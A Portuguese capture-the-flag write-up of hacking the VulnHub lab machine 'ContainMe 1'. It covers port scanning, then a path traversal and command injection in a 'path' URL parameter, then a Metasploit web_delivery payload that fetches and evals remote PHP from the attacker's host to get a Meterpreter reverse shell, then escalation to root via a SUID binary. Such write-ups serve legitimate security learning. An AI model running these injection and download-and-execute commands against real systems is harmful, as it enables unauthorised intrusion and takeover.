quarta-feira, 18 de agosto de 2021 23:4

Como desafio que foi proposto para mim, como forma de avaliação em um processo seletivo, seria necessário fazer o hacking da máquina "ContainMe 1" (https://www.vulnhub.com/entry/containme-1,729/), do Vulnhub, montar o Write-Up, publicar e enviar ele.

Abaixo segue o Write-Up completo da máquina, que mostro inclusive, passos que tomei, mas deram errado.

Primeira coisa que fiz, foi executar o "nmap" para fazer o escaneamento de portas e serviços.

Consegui enumerar as portas 22/ssh, 80/http, 2222/EtherNetIP-1 e 8022/ssh.

A porta 2222, não consegui fazer qualquer tipo de conexão nela, nem para pegar o banner de serviço (Banner Grabbing).

```
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)

ssh-hostkey:
2048 a6:3e:80:d9:b0:98:fd:7e:09:6d:34:12:f9:15:8a:18 (RSA)

_ 256 b1:4a:22:dc:7f:60:e4:fc:08:0c:55:4f:e4:15:e0:fa (ED25519)

80/tcp open http
Apache httpd 2.4.29 ((Ubuntu))

http-methods:
_ Supported Methods: GET POST OPTIONS HEAD
_ http-server-header: Apache/2.4.29 (Ubuntu)

http-title: Apache2 Ubuntu Default Page: It works

2222/tcp open EtherNetIP-1?
_ ssh-hostkey: ERROR: Script execution failed (use -d to debug)
8022/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated (Ubuntu Linux; protocol 2.0)

ssh-hostkey:
2048 dc:ae:ea:27:3f:ab:10:ae:8c:2e:b3:0c:5b:d5:42:bc (RSA)
256 67:29:75:04:74:1b:83:d3:c8:de:6d:65:fe:e6:07:35 (ECDSA)
256 7f:7e:89:c4:e0:ao:da:92:6e:a6:70:45:fc:43:23:84 (ED25519)

MAC Address: 00:0C:29:97:C6:99 (VMware)
```


Na porta 80/http, rodei o "gobuster", para enumerar diretórios e arquivos pelas extensões php, html e txt e foi possível vali dar que há PHP rodando no alvo. Inclusive há um arquivo "<?php phpinfo(); ?> que mostra diversas informações sensíveis da aplicação.

Executado outro "nmap" direcionado a porta 8022 e pude verificar que é uma porta SSH sim, pois rodei o SSH na porta e pediu minha autenticação de usuário e as configurações de autenticação do protocolo.

```
PORT STATE SERVICE REASON VERSION
8022/tcp open ssh syn-ack ttl 64 OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated (Ubuntu Linux; protocol 2.0)
ssh-hostkey:
2048 dc:ae:ea:27:3f:ab:10:ae:8c:2e:b3:0c:5b:d5:42:bc (RSA)
ssh-rsa AAAAB3Nzac1ycZEAAAADAQABAAABAQDHgrBPgmDTSPn83iau4uWVdahGI5ANp7amcDEcLIFVp1cdhBFALpbNkt5GcUsZ/Am2OKfNo05BZLg1BhJmp116UbUd6qnOTTRbY7MOTypZdmj52t3tH5UVUASArpaKxb
rtCjv8iI+ObyZL4rRZ6oRtRmT2nxDzrFLDj6sZPvgNXZBQp/LUWvHPgTtoRj4mGIK+5gFQa3xK3N4YIwui1yF5zTGlSq8m1snJGCqH6oOjNhCtGbrVB4nWURht0ghLQKqWre2MxSAlSusnZyJ7P9wjg6g9jbampTtJyyxim
iY/rZQbIrjsxp8UOyQSyvFr5N4PFyGozRRzV7iZfDj0TU3
256 67:29:75:04:74:1b:83:d3:c8:de:6d:65:fe:e6:07:35 (ECDSA)
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNOYTItbmlzdHayNTYAAAABBBJoRWFBMbPHOdswibH5Hfnr/PJQCaBrVIWqUpiKJYv0WDk4XIK0IfEE13PpGdh5VMc12K4ghQf6hSv0WlBlAmlg=
256 7f:7e:89:c4:e0:a0:da:92:6e:a6:70:45:fc:43:23:84 (ED25519)
_ssh-ed25519 AAAAC3Nzac1lZDIINTE5AAAAIHqBJjq2u9t8+rXyrVY3VxrR5VDyoa+1MwEUpvsn6CtG
```

Pesquisado sobre exploits para as versões de serviços instalados no servidor e não encontrei nada que pudesse ser utilizado.

Voltei a minha atenção aos arquivos PHP encontrados no diretório raíz do site. Ao verificar o código fonte, há um comentário ("Where is the path?/ Onde fica o caminho?"). Então percebi que esse arquivo, possivelmente teria algum código PHP, rodando por baixo dele.



Executei o "wfuzz" para verificar se tem algum parâmetro GET ("que pudesse ser manipulado diretamente na url") dentro desse arquivo.

indentificado que há um parâmetro "path" dentro do arquivo "index.php", sendo aque para ativar o parametro é ("index.php?path=").

Path no Linux é uma variável de ambiente \$PATH, que mostra caminhos dentro do sistema operacional.

Como o como sabia que tinha uma parametro "path" no index.php e ao abrir o arquivo ele mostrava o conteúdo de seu diretório, então coloquei "?path="/ para visualizar o conteúdo do diretório raíz do sistema, o que funcionou.

Essa vulnerabilidade é conhecida como "Path Transversal".

```
→ C A Not secure | hostLlxd/index.php?path=/
total 72K
drwxr-xr-x 22 root
drwxr-xr-x 22 root
                                                                              4.0K Jul
4.0K Jul
4.0K Jul
4.0K Jun
                                                                                                     15 09:33 .

15 09:33 .

30 04:28 bin

29 03:07 boot

15 21:36 dev

30 04:28 etc

19 15:03 home

29 03:04 lib
                                                          root
drwxr-xr-x
                                 2 root
2 root
                                                          root
                                                          root
root
root
                                                                                           Jun
Aug
Jul
Jul
 drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
                                 8 root
81 root
3 root
                                                                              root
drwxr-xr-x
                              16 root
                                                          root
                                                                                            Jun
drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
                                 2 root
2 root
2 root
2 root
                                                          root
root
root
root
                                                                                            Jun 29 03:03 lib64
                                                                             4.0K Jun 29 03:03 lib64
4.0K Jun 29 03:01 media
4.0K Jun 29 03:01 mnt
4.0K Jun 29 03:01 opt
0 Aug 15 21:36 proc
4.0K Jul 19 15:30 root
660 Aug 16 12:43 run
4.0K Jul 30 04:36 sbin
4.0K Jul 14 22:03 snap
4.0K Jun 29 03:01 srv
                                       root
dr-xr-xr-x 182 nobody
                                                         nogroup
                            6 root
17 root
2 root
2 root
                                                         root
root
root
drwx-----
drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
drwxr-xr-x
                                      root
                                                          root
                                                         nogroup
root
root
root
                                                                             0 Aug 16 18:26 sys
4.0K Aug 16 19:09 tmp
4.0K Jun 29 03:03 usr
4.0K Jul 15 17:11 var
dr-xr-xr-x
                             13 nobody
drwxrwxrwt
drwxr-xr-x
drwxr-xr-x
                              8 root
11 root
14 root
```

Junto ao Path Transversal, coloquei na url "; comando" e pude identificar que também possui uma falha de "Command Injection". Normalmente falhas de Command Injection, estão associados em campos e urls que estão executando outro comando, sendo eles comandos embutidos, ou atravésd e INPUT. Executado ";id;whoami" e retornou o usuário do sistema alvo.

```
drwxr-xr-x 22 rod drwxr-xr-x 22 root drwxr-xr-x 2 root rodrwxr-xr-x 8 root rdrwxr-xr-x 81 root drwxr-xr-x 16 root drwxr-xr-x 2 root drwxr-xr-x 2 root drwxr-xr-x 2 root 2 
                                                                                                C
                                                                                                                                           A Not secure | host1.lxd/index.php?path=/;id;who
                                                                                                                                                                                                                                                                                  4.0K Jul
4.0K Jul
4.0K Jul
4.0K Jul
4.0K Jul
4.0K Jul
4.0K Jun
4.0K Jun
4.0K Jun
4.0K Jun
4.0K Jun
4.0K Jun
                                                                                                                                                                                                                                                                                                                                                             15 09:33 ..
30 04:28 bin
                                                                                                                                                                                                                      root
                                                                                                                                                                                                                      root
                                                                                                                                                                                                                                                                                                                            Jun 29 03:07 boot
Aug 15 21:36 dev
Jul 30 04:28 etc
Jul 19 15:03 home
Jun 29 03:04 lib
                                                                                                                                                                                                                    root
                                                                                                                                                                                                                      root
                                                                                                                                                                                                                      root
                                                                                                                                                                                                                                                                              4.0K Jun 29 03:04 lib
4.0K Jun 29 03:03 lib64
4.0K Jun 29 03:01 media
4.0K Jun 29 03:01 mnt
4.0K Jun 29 03:01 mnt
0 0 Aug 15 21:36 proc
4.0K Jul 19 15:30 root
660 Aug 16 12:43 run
4.0K Jul 30 04:36 sbin
4.0K Jul 14 22:03 snap
4.0K Jun 29 03:01 srv
0 0 Aug 16 18:26 svs
                                                                                                                                                                                                                    root
root
root
                                                                                                                                                                                                                      root
                              dr-xr-xr-x 182 nobody
drwx----- 6 root
                                                                                                                                                                                                                  nogroup
root
root
root
                            drwxr-xr-x 162 root
drwxr-xr-x 17 root
drwxr-xr-x 2 root
drwxr-xr-x 2 root
                                                                                                                                                                                                                    root
                              drwxr-xr-x
                                                                                                                                       2 root
                                                                                                                                                                                                                      root
                                                                                                                       13 nobody
8 root
11 root
14 root
                                                                                                                                                                                                                  nogroup
root
root
root
                                                                                                                                                                                                                                                                                  0 Aug 16 18:26 sys
4.0K Aug 16 19:09 tmp
4.0K Jun 29 03:03 usr
4.0K Jul 15 17:11 var
                              dr-xr-xr-x
                              drwxrwxrwt
drwxr-xr-x
drwxr-xr-x
                              uid=33(www-data) gid=33(www-data) groups=33(www-data)
                              www-data
```

O alvo não possui instalado o "Netcat" e nem o "Ncat", que dificulta um pouco na execução de um shell reverso.

```
→ C
 +
                        A Not secure | host1.lxd/index.php?path=/;%20whereis%20nc%20ncat
                                                  total 72K
drwxr-xr-x 22 root
drwxr-xr-x 22 root
drwxr-xr-x 2 root
drwxr-xr-x 2 root
                                      root
                                      root
drwxr-xr-x
                      8 root
                                       root
drwxr-xr-x 81 root
drwxr-xr-x 3 root
drwxr-xr-x 16 root
drwxr-xr-x 2 root
drwxr-xr-x 2 root
                                      root
root
root
                                       root
drwxr-xr-x
                      2 root
                                       root
drwxr-xr-x 2 root
dr-xr-xr-x 181 nobody
drwx----- 6 root
drwxr-xr-x 17 root
                                      root
nogroup
root
                                      root
                   2 root
2 root
2 root
13 nobody
drwxr-xr-x
                                       root
drwxr-xr-x
drwxr-xr-x
dr-xr-xr-x
drwxrwxrwt
                                      root
                                      nogroup
root
                    8 root
11 root
drwxr-xr-x
                                      root
drwxr-xr-x
                   14 root
nc:
ncat:
```

Através de um servidor web python em meu Kali Linux, fiz o download uma reverse shell para o diretório "/tmp" de depois tente i copiar ele para "/var/www/html", mas sem sucesso.

```
+
                 C
                             A Not secure | host1.lxd/index.php?path=/tmp;%20cp%20/tmp/shell.php%20/var/www/html/shell.php
                total 36K
                                                                 4.0K Aug 16 19:54 .
4.0K Jul 15 09:33 . .
4.0K Aug 15 21:36 .ICE-unix
4.0K Aug 15 21:36 .Test-unix
4.0K Aug 15 21:36 .XII-unix
4.0K Aug 15 21:36 .XII-unix
4.0K Aug 15 21:36 .XII-unix
4.0K Aug 15 21:36 .font-unix
281 Aug 16 19:54 shell.php
4.0K Aug 15 21:36 systemd-private-5430285705a345c9879462b9f0990164-systemd-resolved.service-mUrEwj
drwxrwxrwt 8 root
drwxr-xr-x 22 root
                                                root
drwxrwxrwt
                       2 2
                             root
                                                root
drwxrwxrwt
                             root
                                                root
                       2 root
2 root
2 root
2 root
1 www-data
3 root
drwxrwxrwt
drwxrwxrwt
drwxrwxrwt
                                                root
root
root
                                               www-data
drwx-----
                                               root
```

Pesquisando um pouco encontrei o que poderia resolver o problema, o Metasploit Framework, possui um módulo de exploit, chamado web Delivery (https://www.offensive-security.com/metasploit-unleashed/web-delivery/), que serve como um servidor web

que hospeda um payload malicioso, onde a máquina alvo ao fazer conexão com o servidor web, executa esse payload, dando ao atacante um shell reverso.

Executado o exploit "multi/script/web_delivery", com o payload "php/meterpreter/reverse_tcp", que gerou um payload em PHP par a ser usado na url do alvo, onde executei ele após "index.php?path=/;", como mostrado na próxima imagem. A imagem abaixo mostra o exploit em execução no "msfconsole".

```
) > show options
msf6 exploit(
Module options (exploit/multi/script/web_delivery):
                     Current Setting Required Description
                                                                     esses.
The local port to listen on.
Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
The URI to use for this exploit (default is random)
                                                   yes
no
no
no
     SRVPORT 8080
     SSL
SSLCert
URIPATH
Payload options (php/meterpreter/reverse tcp):
     Name Current Setting Required Description
     LHOST 192.168.0.249
LPORT 6666
                                                                  The listen address (an interface may be specified) The listen port
     Id Name
msf6 exploit(
                                                                    ) > exploit
 [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created
[*] Started reverse TCP handler on 192.168.0.249:6666
msf6 exploit(mutx/script/web_delivory) > [*] Using URL: http://0.0.0.0:8080/nQmNvIyIXofot
[*] Local IP: http://192.168.0.249:8080/nQmNvIyIXofot
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen-true -r "eval(file_get_contents('http://192.168.0.249:8080/nQmNvIyIXofot', false, stream_context_create(['ssl'=]'verify_peer'=) false, 'verify_peer'
r_name'=>false]]));"
```

Execução do payload malicioso do exploit Web Delivery, na url do alvo.

http://host1.lxd/index.php?path=/; php -d allow_url_fopen=true -t "eval(file_get_contents('http://192.168.0.249:8080/nQmNvlylXofot', false, stream_context_create(['ssl'=>['verify_peer'=>false, 'verify_peer_name'=>false]])));"

```
total 72K
drwxr-xr-x 22 root root drwxr-xr-x 22 root rowt 4.0K Jul 15 09:33 .
drwxr-xr-x 2 root rowt 4.0K Jul 15 09:33 .
drwxr-xr-x 2 root root 4.0K Jul 30 04:28 bin drwxr-xr-x 81 root root 4.0K Jul 30 04:28 etc drwxr-xr-x 3 root root 4.0K Jul 30 04:28 etc drwxr-xr-x 16 root root 4.0K Jul 15 09:33 .

4.0K Jul 30 04:28 bin drwxr-xr-x 81 root root 4.0K Jul 30 04:28 etc drwxr-xr-x 81 root root 4.0K Jul 30 04:28 etc drwxr-xr-x 16 root root 4.0K Jul 30 04:28 etc drwxr-xr-x 16 root root 4.0K Jul 19:03 home
```

Recebido em meu Kali Linux uma shell Meterpreter do alvo.

```
Active sessions

Id Name Type Information Connection

1 meterpreter php/linux www-data (33) @ host1 192.168.0.249:6666 \rightarrow 192.168.0.43:34240 (192.168.0.43)

msf6 exploit(multi/script/web_delivery) > sessions -i 1

[*] Starting interaction with 1 ...

meterpreter > sysinfo
Computer : host1
OS : Linux host1 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64
Meterpreter > php/linux
meterpreter >
```

Após obter a shell de usuário, pude executar o arquivo "./1cryptupx" dentro de "/home/mike".

```
www-data@host1:/home/mike$ lost
icryptupx
www-data@host1:/home/mike$ ./icryptupx
./icryptupx
www-data@host1:/home/mike$ ./icryptupx
./icryptupx
www-data@host1:/home/mike$ ./icryptupx
./icryptupx
www-data@host1:/home/mike$ ./icryptupx
```

Executado a verificação de arquivos que possuem permissão SUID, para execução. Procedimento para escalação de privilégios, encontramos o arquivo "/usr/share/man/zh_TW/crypt" que achei muito suspeito. Ao executar ele dá a mesma tela acima, será que são arquivos iguais?

```
www-data@hostl:/home/mike$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/share/man/zh_TW/crypt
/usr/bin/newgidmap
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/sudo
/usr/bin/sypasswd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/mount
/bin/ping
/bin/su
/bin/jung
/bin/su
/bin/fusermount
/bin/ping6
www-data@hostl:/home/mike$
```

Fiz o download do arquivo para meu Kali Linux e tentei desmontar ele, com Disassemble do GDB, para tentar identificar ele, ma s não tive sucesso

```
meterpreter > download crypt
[*] Downloading: crypt → /home/kali/Desktop/ContainMev4/crypt
[*] Downloaded 350.26 KiB of 350.26 KiB (100.0%): crypt → /home/kali/Desktop/ContainMev4/crypt
[*] download : crypt → /home/kali/Desktop/ContainMev4/crypt
meterpreter > ■
```

Então comecei a fazer testes manual e tentar entender o comportamento da aplicação. Identifiquei que seu eu executar o arquivo com o nome de usuário como parâmetro \$1 ("./crypt mike"), eu tenho um terminal de root. Eu tentei o mesmo comando com o usuário root e não tenho retorno de terminal root, então por de acordo o lógica criada, só funciona com o usuário Mike.

